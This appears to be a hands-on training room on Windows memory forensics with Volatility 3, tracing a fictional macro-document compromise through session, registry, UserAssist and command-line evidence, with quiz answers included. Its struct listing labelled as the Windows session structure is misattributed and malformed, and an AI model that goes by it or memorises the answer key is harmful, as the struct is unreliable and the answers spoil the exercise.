Windows Memory & User Activity
Task 1 Introduction
In this room, we’ll walk through how to investigate user activity from a Windows memory dump using Volatility 3. As analysts, it's important to know what users were doing on a system at the time something suspicious occurred. That includes knowing who was logged in, what commands were executed, and what files were opened, among other activities.
This room is the second in a set of three. We’ll be working with a memory dump from a compromised machine on a small internal network. If the host is indeed compromised, we will need to piece together the scope of the attack and the attack chain.
Learning Objectives
- Link logins to suspicious activity using session and registry data.
- Identify commands and file access tied to suspicious access.
- Reconstruct user actions from memory.
Prerequisites
Click to continue to the room.
No answer needed
Task 2 Scenario Information
Scenario
You are part of the incident response team handling an incident at TryHatMe - a company that exclusively sells hats online. You are tasked with analyzing a full memory dump of a potentially compromised Windows host. Before you, another analyst had already taken a full memory dump and gathered all the necessary information from the TryHatMe IT support team. You are a bit nervous since this is your first case, but don't worry; a senior analyst will guide you.
Information Incident THM-0001

- On May 5th, 2025, at 07:30 CET, TryHatMe initiated its incident response plan and escalated the incident to us. After an initial triage, our team found a Windows host that was potentially compromised. The details of the host are as follows:
- Hostname: WIN-001
- OS: Windows 1022H 10.0.19045
- At 07:45 CET, our analyst Steve Stevenson took a full memory dump of the Windows host and made a hash to ensure its integrity. The memory dump details are:
- Name:
THM-WIN-001_071528_07052025.dmp - MD5-hash:
78535fc49ab54fed57919255709ae650
- Name:
Company Information TryHatMe
Network Map
I went through the case details and am ready to find out more.
No answer needed
Task 3 Environment & Setup
Before moving forward, start the VM by clicking the Start Machine button on the right.
It will take around 2 minutes to load properly. The VM will be accessible on the right side of the split screen. If the VM is not visible, use the blue Show Split View button at the top of the page.
We'll continue analyzing the memory dump THM-WIN-001_071528_07052025.mem located in the home directory of the user ubuntu.
Click here if you were able to start your environment.
No answer needed
Task 4 Tracking Sessions
In this task, we’re going to look at how to find out who was logged in to the system at the time the memory was captured. This is one of the first steps in any investigation, understanding which user accounts were present and possibly involved in the activity we’re interested in.
Windows stores details about sessions, interactive logins, and even application usage in memory.
Sessions
When investigating a compromised system, it's essential to understand which user accounts were active at the time and what type of access they had. Tracking sessions allows us to see if a user was physically present, connected remotely, or left a session open. This helps narrow down which actions can be attributed to specific users and whether accounts were misused during the attack. Session data can also help differentiate between regular activity and something out of place, such as a session that appears during odd hours, or one coming from an unexpected source/origin.
The voltage plugin inspects memory by locating internal Windows structures (some undocumented) such as _SESSION_MANAGER_INFORMATION and the Session Structure. Let's see what the SESSION structure contains:
struct SESSION{
    ACTION    act;
    HFILELIST hflist;
    BOOL      fAllCabinets;
    BOOL      fOverwrite;
    BOOL      fNoLineFeed;
    BOOL      fSelfExtract;
    long      cbSelfExtractSize;
    long      cbSelfExtractSize;
    int       ahfSelf[cMAX_CAB_FILE_OPEN];
    int       cErrors;
    HFDI      hfdi;
    ERF       erf;
    long      cFiles;
    long      cbTotalBytes;
    PERROR    perr;
    SPILLERR  se;
    long      cbSpill;
    char      achSelf[cbFILE_NAME_MAX];
    char      achMsg[cbMAX_LINE*2];
    char      achLine;
    char      achLocation;
    char      achFile;
    char      achDest;
    char      achCabPath;
    BOOL      fContinuationCabinet;
    BOOL      fShowReserveInfo;
    BOOL      fNextCabCalled;
    CABINET   acab[2];
    char      achZap[cbFILE_NAME_MAX];
    char      achCabinetFile[cbFILE_NAME_MAX];
    int       cArgv;
    char      **pArgv;
    int       fDestructive;
    USHORT    iCurrentFolder;
    SESSION, *PSESSION;
}
The Windows sessions plugin (windows.session) walks through these kernel and user session management structures to extract details like session IDs, user SIDs, logon types (e.g., console, RDP), and logon timestamps. These values are stored in the memory of the csrss.exe, winlogon.exe, and other system processes tied to interactive sessions.
Logged Sessions
We can explore the sessions using Volatility. Let's run the command vol -f THM-WIN-001_071528_07052025.mem windows.sessions > sessions.txt to save the output to a file sessions.txt for further analysis.
ubuntu@tryhackme$vol -f THM-WIN-001_071528_07052025.mem windows.sessions > sessions.txt
ubuntu@tryhackme$ cat sessions.txt
Volatility 3 Framework 2.26.0

Session ID  Session Type  Process ID  Process Name        User Name                         Create Time
----------  ------------- ----------- ------------------- --------------------------------  -------------------------------
N/A         -             4           System              -                                 2025-05-07 07:08:48.000000 UTC
N/A         -             92          Registry            -                                 2025-05-07 07:08:44.000000 UTC
N/A         -             324         smss.exe            -                                 2025-05-07 07:08:48.000000 UTC

[REDACTED]
1           -             9264        msedge.exe          -                                 2025-05-07 07:09:11.000000 UTC
1           -             10100       SystemSettings      [redacted]                        2025-05-07 07:09:45.000000 UTC
1           -             6836        ApplicationFra      [redacted]                        2025-05-07 07:09:45.000000 UTC
1           -             8408        UserOOBEBroker      [redacted]                        2025-05-07 07:09:45.000000 UTC
1           -             3276        svchost.exe         [redacted]                        2025-05-07 07:10:51.000000 UTC
1           -             7376        TextInputHost.      [redacted]                        2025-05-07 07:11:36.000000 UTC
1           -             7468        dllhost.exe         [redacted]                        2025-05-07 07:11:36.000000 UTC
1           Console       5952        cmd.exe             [redacted]                        2025-05-07 07:12:43.000000 UTC
1           Console       3144        conhost.exe         [redacted]                        2025-05-07 07:12:43.000000 UTC
1           -             828         ShellExperienc      [redacted]                        2025-05-07 07:12:51.000000 UTC
1           -             3548        RuntimeBroker.      [redacted]                        2025-05-07 07:12:51.000000 UTC
1           Console       5252        WINWORD.EXE         [redacted]                        2025-05-07 07:13:04.000000 UTC
1           Console       3392        pdfupdater.exe      [redacted]                        2025-05-07 07:13:05.000000 UTC
1           Console       3932        ai.exe              [redacted]                        2025-05-07 07:13:05.000000 UTC
1           Console       2576        conhost.exe         [redacted]                        2025-05-07 07:13:05.000000 UTC
1           Console       10084       windows-update      [redacted]                        2025-05-07 07:13:05.000000 UTC
1           Console       10032       updater.exe         [redacted]                        2025-05-07 07:13:56.000000 UTC
1           Console       432         cmd.exe             [redacted]                        2025-05-07 07:14:36.000000 UTC
1           Console       4592        conhost.exe         [redacted]                        2025-05-07 07:14:36.000000 UTC
1           Console       6984        powershell.exe      [redacted]                        2025-05-07 07:14:39.000000 UTC
1           -             2572        SearchProtocol      [redacted]                        2025-05-07 07:15:23.000000 UTC
1           -             7788        FTK Imager.exe      [redacted]                        2025-05-07 07:15:28.000000 UTC
1           Console       9920        dllhost.exe         [redacted]                        2025-05-07 07:15:42.000000 UTC
N/A         -             1884        MemCompression      -                                 2025-05-07 07:08:49.000000 UTC
Note: When running Volatility for the first time, it will take a few minutes for it to start up
The operator user session (Session ID 1) stands out due to a clear sequence of suspicious actions. Within seconds, a chain of processes was launched under this user, pointing to active engagement rather than background tasks. The timeline and consistent user context suggest the session was compromised and later used by an attacker.
- Suspicious session: Activity tied to user operator with Session ID 1.
- Malicious process chain: WINWORD.EXE → pdfupdater.exe → windows-update.exe → updater.exe.
- All processes were executed under the same interactive session.
- Post-exploitation behavior: cmd.exe (PID 432) and powershell.exe (PID 6984) appeared after updater.exe.
- The attacker likely gained control and began issuing commands.
- Evidence points to a hijacked user session leveraged after initial access.
Find Loaded Registry Hives
Another important artefact to check is the Windows Registry, which holds a wide range of user and system configuration data, including details about recently used files, executed programs, wireless connections, and more. When a registry hive (like NTUSER.DAT or SYSTEM) is loaded into memory, it means the user was active and interacting with the system. By identifying which registry hives were present in memory at the time of acquisition, we can tie specific user behavior to particular accounts.
Volatility locates loaded registry hives by scanning memory for instances of the CMHIVE kernel structure (this structure is undocumented, but we can find some information about it here). These hives are typically loaded into memory by the Windows kernel during boot or user login. The windows.registry.hivelist plugin walks through the kernel's HiveList. Each entry contains the virtual memory address of the hive and the path where it was originally stored on disk (e.g., C:\Users\<USERNAME>\NTUSER.DAT).
Let's use the command vol -f THM-WIN-001_071528_07052025.mem windows.registry.hivelist > hivelist.txt to inspect and save the output to the file hivelist.txt, and analyze the output:
ubuntu@tryhackme$ vol -f THM-WIN-001_071528_07052025.mem windows.registry.hivelist > hivelist.txt
ubuntu@tryhackme$ cat hivelist.txt
Volatility 3 Framework 2.26.0

Offset              FileFullPath                                                                                                                                            File output

0xbe8c63e66000                                                                                                                                                              Disabled
0xbe8c63e7d000      \REGISTRY\MACHINE\SYSTEM                                                                                                                                Disabled
[REDACTED]
0xbe8c6867b000      \??\C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Microsoft\Windows\DeliveryOptimization\State\dosvcState.dat                                 Disabled
0xbe8c6878d000      \??\C:\Users\operator\ntuser.dat                                                                                                                        Disabled
0xbe8c68796000      \??\C:\Users\operator\AppData\Local\Microsoft\Windows\UsrClass.dat                                                                                      Disabled
0xbe8c69c6c000      \??\C:\Windows\AppCompat\Programs\Amcache.hve                                                                                                           Disabled
0xbe8c6a63a000      \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\MicrosoftWindows.Client.CBS_1000.19061.1000.0_x64__cw5n1h2txyewy\ActivationStore.dat        Disabled
[REDACTED]
As the output above displays, we can confirm that the registry hive for the user operator was fully loaded into memory at the time the memory dump was taken, including both the main ntuser.dat file and associated user-specific application settings under UsrClass.dat. This strongly indicates that the operator account was not only logged in but also actively interacting with the system, but does not show that any potential interaction occurred.
Several registry entries from the AppData\Local\Packages path show traces of modern Windows UWP applications being accessed or configured, such as StartMenuExperienceHost, Search, ShellExperienceHost, and LockApp, all linked to the user operator. The presence of these user hives in memory supports the suspicion raised by the active process tree, especially since this user is connected to the suspicious process involving WINWORD.EXE, pdfupdater.exe, and the possible post-exploitation phase.
Graphical Interface Activity
UserAssist, an undocumented registry that tracks executables launched by the user through the graphical interface, helps us understand which programs a user interacted with through the graphical interface. It tracks applications launched from the Start Menu, Desktop, or Explorer, including tools like cmd.exe, powershell.exe, and custom executables. We can use this information to establish what the user actually ran, even if the evidence of execution is gone from the disk or event logs. Seeing something like powershell.exe or regsvr32.exe in UserAssist shortly before a compromise can signal direct user-driven activity, which is critical when trying to determine intent and trace actions to specific accounts. This technique is used in the wild by threat actors like the Raspberry Robin worm.
The windows.registry.userassist plugin in Volatility reads from the NTUSER.DAT hive, a Windows registry hive file that stores a user's settings and preferences, specifically under the Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist key. Each entry is ROT13-encoded and includes details such as the application path, a run counter, and a timestamp of the last time it was launched.
Let's perform the command vol -f THM-WIN-001_071528_07052025.mem windows.registry.userassist > userassist.txt and investigate the output by looking at it using cat userassist.txt
ubuntu@tryhackme$ cat userassist.txt
Volatility 3 Framework 2.26.0

Hive Offset    Hive Name    Path    Last Write Time    Type    Name    ID    Count    Focus Count    Time Focused    Last Updated    Raw Data

0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{9E04CAB2-CC14-11DF-BB8C-A2F1DED72085}\Count    2025-04-30 05:44:06.000000 UTC    Key    N/A    N/A    N/A    N/A    N/A    N/A    N/A
[REDACTED]
%ALLUSERSPROFILE%\Microsoft\Windows\Start Menu\Programs\Accessories\Notepad.lnk    N/A    6    0    0:00:00.506000    2025-05-07 06:55:48.000000 UTC
00 00 00 00 06 00 00 00 00 00 00 00 06 00 00 00 ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf ff ff ff ff 50 30 5b 10 ............P0[.
1d bf db 01 00 00 00 00                         ........
* 0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count    2025-05-07 07:15:27.000000 UTC    Value    C:\Users\Public\Desktop\Google Chrome.lnk    N/A    9    0    0:00:00.509000    2025-05-07 06:58:07.000000 UTC
00 00 00 00 09 00 00 00 00 00 00 00 09 00 00 00 ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf ff ff ff ff a0 82 5b 63 ..............[c
1d bf db 01 00 00 00 00                         ........
* 0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count    2025-05-07 07:15:27.000000 UTC    Value    %APPDATA%\Microsoft\Windows\Start Menu\Programs\System Tools\Command Prompt.lnk    N/A    33    0    0:00:00.533000    2025-05-07 07:12:43.000000 UTC
00 00 00 00 21 00 00 00 00 00 00 00 21 00 00 00 ....!.......!...
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf ff ff ff ff 20 ce 3d 6d ............ .=m
1f bf db 01 00 00 00 00                         ........
* 0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count    2025-05-07 07:15:27.000000 UTC    Value    %APPDATA%\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar\File Explorer.lnk    N/A    28    0    0:00:00.528000    2025-05-07 07:11:17.000000 UTC
00 00 00 00 1c 00 00 00 00 00 00 00 1c 00 00 00 ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf ff ff ff ff 70 ed 3d 3a ............p.=:
1f bf db 01 00 00 00 00                         ........
* 0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count    2025-05-07 07:15:27.000000 UTC    Value    C:\Users\Public\Desktop\AccessData FTK Imager.lnk    N/A    6    0    0:00:00.506000    2025-05-07 07:15:27.000000 UTC
00 00 00 00 06 00 00 00 00 00 00 00 06 00 00 00 ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf 00 00 80 bf 00 00 80 bf ................
00 00 80 bf 00 00 80 bf ff ff ff ff 20 be be ce ............ ...
1f bf db 01 00 00 00 00                         ........
* 0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count    2025-05-07 07:15:27.000000 UTC    Value    %ALLUSERSPROFILE%\Microsoft\Windows\Start Menu\Programs\Word.lnk    N/A    0    0    0:00:00.500000    N/A
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 9a 94 ce bf 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 25 a2 0b 17                         ....%...
0xbe8c6878d000    \??\C:\Users\operator\ntuser.dat    ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{FA99DFC7-6AC2-453A-A5E2-5E2AFF4507BD}\Count    2025-04-30 05:44:06.000000 UTC    Key    N/A    N/A    N/A    N/A    N/A    N/A    N/A
As we can observe above, the UserAssist data from the operator user's registry hive reveals execution of key applications that align with our suspected attack chain. Notably, entries referencing Command Prompt.lnk show activity around 07:12:43, which directly corresponds with the launch of cmd.exe seen in the session data. This reinforces the idea that the user, or an attacker acting through their session, interacted with the system just before or during the execution of suspicious processes like WINWORD.EXE, pdfupdater.exe, and updater.exe. These artifacts help confirm that actions tied to the compromise were launched from an active desktop session, suggesting intentional, user-driven execution.
Great, now that we learned how to get information from sessions, let's move on to the next task.
Which plugin should be used to identify user login sessions from memory?
windows.sessions
Which user was logged into a console session when WINWORD.EXE and updater.exe were executed?
DESKTOP-3NMNM0H/operator
According to the UserAssist data, which executable related to command-line activity was launched via a shortcut?
cmd.exe
Which Volatility 3 plugin reveals evidence of programs launched by a user through the graphical interface?
windows.registry.userassist
Task 5 Command Execution & File Access
Now that we’ve seen how the possible malicious activity began, it’s time to examine what happened afterwards. We'll look into command execution and identify which files were accessed by any process involved in the attack sequence.
We’ve already established that execution began with WINWORD.EXE and led to updater.exe. Our goal now is to determine if any of these components executed commands, interacted with the system through a console, or accessed files that might have been staged or collected.
Execution
Let's start by using the cmdline plugin from Volatility to inspect the commands or programs executed when the memory dump was taken. The cmdline plugin works by walking through each process in memory and accessing each process environment block (PEB). Inside the PEB, there's a structure called ProcessParameters, which contains a pointer to the Unicode string holding the command line used to launch the process.
typedef struct _RTL_USER_PROCESS_PARAMETERS {
    BYTE           Reserved1[16];
    PVOID          Reserved2[10];
    UNICODE_STRING ImagePathName;
    UNICODE_STRING CommandLine; // This is the string it reads
    RTL_USER_PROCESS_PARAMETERS, *PRTL_USER_PROCESS_PARAMETERS;
}
The plugin reads this string directly from memory. Let's use the mentioned plugin to investigate processes and file executions with the following command:
vol -f THM-WIN-001_071528_07052025.mem windows.cmdline > cmdline.txt
The above command will save the command's output to the file cmdline.txt. We can analyze it to look for suspicious information.
ubuntu@tryhackme$ cat cmdline.txt
Volatility 3 Framework 2.26.0

PID    Process    Args

4    System    -
92    Registry    -
324    smss.exe    \SystemRoot\System32\smss.exe
[REDACTED]
6964    audiodg.exe    C:\Windows\system32\AUDIODG.EXE 0x2fc
5252    WINWORD.EXE    "C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\operator\Documents\[REDACTED].docm" /o ""
2404    svchost.exe    C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s PcaSvc
2072    svchost.exe    C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s WdiSystemHost
2232    SearchProtocol    "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe1_ Global\UsGthrCtrlFltPipeMssGthrPipe1 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon"
3392    pdfupdater.exe    C:\Users\operator\pdfupdater.exe
3932    ai.exe    "C:\Program Files (x86)\Microsoft Office\root\vfs\ProgramFilesCommonX64\Microsoft Shared\Office16\AI\ai.exe" "800FB58E-123D-47C9-86F8-DBF71EE67997" "B1B0FF84-8895-409C-B3BB-2C4A4087BED6" "5252" "C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" "WordCombinedFloatieLreOnline.onnx"
2576    conhost.exe    \??\C:\Windows\system32\conhost.exe 0x4
10084    windows-update    "C:\Users\operator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\windows-update.exe"
[REDACTED]
7788    FTK Imager.exe    "C:\Program Files\AccessData\FTK Imager\FTK Imager.exe"
9920    dllhost.exe    C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
5108    svchost.exe
We can observe that none of the potential malicious processes were executed with commands, but we can observe and confirm that the process 5252 corresponding to WINWORD.EXE was executed to open the a docm (in reality, the file could be either clicked or opened by the user), as shown below:
5252 WINWORD.EXE "C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\operator\Documents\[REDACTED].docm" /o ""
This shows that WINWORD.EXE was started with the .docm file, a macro-enabled document. The use of /n indicates a new instance was launched, something often used to avoid reusing existing windows.
File Access
We can confirm the above by looking at the handles for this file with the handles plugin, which extracts open handles by parsing the handle table referenced by the ObjectTable field in each process’s EPROCESS structure. Each entry maps to a kernel object (files, registry keys, events, etc.), and the plugin walks the table to interpret them. This reveals which resources were open per process at the time of the memory dump.
Let's try it with the following command:
vol -f THM-WIN-001_071528_07052025.mem windows.handles > handles.txt
Let's now examine the content of handles.txt, where our output was saved.
ubuntu@tryhackme$ cat handles.txt |grep WINWORD
[REDACTED]

5252    WINWORD.EXE    0xbe8c69e24e20    0xd00    Key    0x20019    MACHINE\SOFTWARE\CLASSES\WOW6432NODE\CLSID\{76765B11-3F95-4AF2-AC9D-EA55D8994F1A}
